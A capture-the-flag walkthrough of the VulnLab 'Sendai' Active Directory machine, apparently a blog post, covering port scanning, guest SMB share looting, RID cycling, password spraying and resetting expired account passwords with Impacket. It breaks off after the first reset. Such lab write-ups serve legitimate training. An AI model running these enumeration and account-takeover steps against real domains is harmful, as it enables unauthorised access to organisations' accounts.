Sendai VulnLab
Sendai VulnLab Writeup
Sendai is a VulnLab machine hosted on HackTheBox platform which is an Active directory box. We gain initial access to the domain when we found out that there were 2 accounts what were misconfigured and can have their password reset by us, after getting the domain creds we move laterally in the domain to take control over a machine account which gives us a shell on the box, upon further enumeration of the services reveals the clear text password of a user account which is a part of certificate operators group enabling us to do the ESC4 attack on the certificate template later with ESC1 we get the certificate for the administrator account getting us root shell on the box.
Initial Enumeration



As always we are gonna start off with the rustmap to find the open ports and services running on the box.
1
rustmap.py -ip 10.129.234.66

There are a numerous ports open on the box, DNS, SMB, WEB, RDP, WINRM etc.
We can also note that the DC time is 1m48s ahead.
Also the Domain Controller name is DC and the domain name is sendai.vl.
So lets start with the DNS enumeration.
DNS Enumeration

Port 53 is open on the box, so lets enumerate the MX and TXT records to see if we can find anything useful.
1
dig @dc.sendai.vl sendai.vl MS
Nothing useful found in the MS records lets enumerate the TXT records.
1
dig @dc.sendai.vl sendai.vl TXT
We checked the possibility to abuse the DNS records or poison them, but it was not permitted.
SMB Enumeration

We also have SMB ports open on the box, lets enumerate the SMB services.
1
nxc smb sendai.vl -u '.' -p '' --shares

We have guest access to the box and we have READ access to the sendai and Users share.
Lets connect to it using smbclient.
1
smbclient //sendai.vl/sendai -U '.'%''

I will download everything present here using
1
2
3
4
mask ""
recurse on
prompt off
mget *
Downloaded all the accessible files, lets now analyze.
Looking at the incident.txt.
1
2
3
4
5
6
7
8
9
10
11
Dear valued employees,
We hope this message finds you well. We would like to inform you about an important security update regarding user account passwords. Recently, we conducted a thorough penetration test, which revealed that a significant number of user accounts have weak and insecure passwords.
To address this concern and maintain the highest level of security within our organization, the IT department has taken immediate action. All user accounts with insecure passwords have been expired as a precautionary measure. This means that affected users will be required to change their passwords upon their next login.
We kindly request all impacted users to follow the password reset process promptly to ensure the security and integrity of our systems. Please bear in mind that strong passwords play a crucial role in safeguarding sensitive information and protecting our network from potential threats.
If you need assistance or have any questions regarding the password reset procedure, please don't hesitate to reach out to the IT support team. They will be more than happy to guide you through the process and provide any necessary support.
Thank you for your cooperation and commitment to maintaining a secure environment for all of us. Your vigilance and adherence to robust security practices contribute significantly to our collective safety.
Its telling the employees to reset their passwords and to have strong passwords also some of the accounts passwords have been expired.

We also have some of the users under the transfer folder.
I created a usernames.txt file and added them to it.
There is also a guidelines.txt file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
Company: Sendai
User Behavior Guidelines
Effective Date: [Insert Date]
Version: 1.0
Table of Contents:
Introduction
General Guidelines
Security Guidelines
Internet and Email Usage Guidelines
Data Management Guidelines
Software Usage Guidelines
Hardware Usage Guidelines
Conclusion
Introduction:
These User Behavior Guidelines are established to ensure the efficient and secure use of information technology resources within Sendai. By adhering to these guidelines, users can contribute to maintaining a productive and secure IT environment. It is the responsibility of every employee to read, understand, and follow these guidelines.
General Guidelines:
2.1. Password Security:
a. Users must choose strong passwords that are difficult to guess.
b. Passwords should be changed regularly and not shared with others.
c. Users should never write down their passwords or store them in easily accessible locations.
2.2. User Accounts:
a. Users must not share their user accounts with others.
b. Each user is responsible for any activities carried out using their account.
2.3. Reporting Incidents:
a. Users must promptly report any suspected security incidents or unauthorized access to the IT department.
b. Users should report any IT-related issues to the IT support team for resolution.
2.4. Physical Security:
a. Users should not leave their workstations unlocked and unattended.
b. Confidential information and sensitive documents should be stored securely.
Security Guidelines:
3.1. Malicious Software:
a. Users must not download or install unauthorized software on company devices.
b. Users should regularly update their devices with the latest security patches and antivirus software.
3.2. Social Engineering:
a. Users should be cautious of phishing emails, phone calls, or messages.
b. Users must not share sensitive information or credentials through untrusted channels.
3.3. Data Backup:
a. Users should regularly back up their important files and data.
b. Critical data should be stored on secure network drives or cloud storage.
Internet and Email Usage Guidelines:
4.1. Acceptable Use:
a. Internet and email usage should be for work-related purposes.
b. Users must not access or download inappropriate or unauthorized content.
4.2. Email Etiquette:
a. Users should maintain professionalism in all email communications.
b. Users should avoid forwarding chain emails or unauthorized attachments.
4.3. Email Security:
a. Users should exercise caution when opening email attachments or clicking on links from unknown sources.
b. Confidential information must not be sent via unencrypted email.
Data Management Guidelines:
5.1. Data Classification:
a. Users must classify data according to its sensitivity level.
b. Users should handle and store sensitive data in accordance with the company's data protection policies.
5.2. Data Privacy:
a. Users must respect the privacy of personal and sensitive information.
b. Unauthorized disclosure or sharing of personal data is strictly prohibited.
Software Usage Guidelines:
6.1. Authorized Software:
a. Users must only use authorized software and adhere to licensing agreements.
b. Users should not install or use unauthorized or pirated software.
6.2. Software Updates:
a. Users should regularly update their software to benefit from the latest features and security patches.
b. Automatic updates should be enabled whenever possible.
Hardware Usage Guidelines:
7.1. Equipment Care:
a. Users should handle company hardware with care and report any damages or malfunctions promptly.
b. Users must not attempt to repair or modify company equipment without proper authorization.
7.2. Personal Devices:
a. Users should not connect personal devices to the company network without prior approval from the IT department.
b. Personal devices used for work purposes must comply with company security policies.
Conclusion:
By following these User Behavior Guidelines, Sendai employees contribute to the overall security, productivity, and effectiveness of the company's IT infrastructure. Users should regularly review these guidelines and seek clarification from the IT department whenever necessary.
Failure to comply with these guidelines may result in disciplinary action, including the suspension of IT privileges or other appropriate measures.
For any questions or concerns regarding these guidelines, please contact the IT department at [Contact Information].
It just contains some instructions to the domain nothing useful to us.
RID Cycling

Since we have guest access to the domain, using NetExec we can perform the RID Cycling attack on the domain to get the list of all the domain accounts.
1
nxc smb sendai.vl -u '.' -p '' --rid-brute
I will also save all these accounts to our usernames.txt file created before.
So total accounts in the domain are.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Administrator
Guest
krbtgt
SQLServer2005SQLBrowserUser$DC
sqlsvc
websvc
staff
Dorothy.Jones
Kerry.Robinson
Naomi.Gardner
Anthony.Smith
Susan.Harper
Stephen.Simpson
Marie.Gallagher
Kathleen.Kelly
Norman.Baxter
Jason.Brady
Elliot.Yates
Malcolm.Smith
Lisa.Williams
Ross.Sullivan
Clifford.Davey
Declan.Jenkins
Lawrence.Grant
Leslie.Johnson
Megan.Edwards
Thomas.Powell
ca-operators
admsvc
mgtsvc$
support
SMB Enumeration 2
Lets now check weather these account names are set to their passwords or not.
1

nxc smb sendai.vl -u usernames.txt -p usernames.txt --continue-on-success | grep "[+]"
We are only getting the Guest account hits.
Lets try with the empty password strings.
1

nxc smb sendai.vl -u usernames.txt -p '' --continue-on-success
Upon running this we can see that for the elliot.yates and thomas.powell the password must be set.
Exploitation
Password Reset
Lets reset both of the accounts password using Impacket-smbpasswd.
1

impacket-smbpasswd sendai.vl/'elliot.yates'@sendai.vl -newpass 'aashwin10!'
Similarly changing the password for the Thomas.powell account.
1
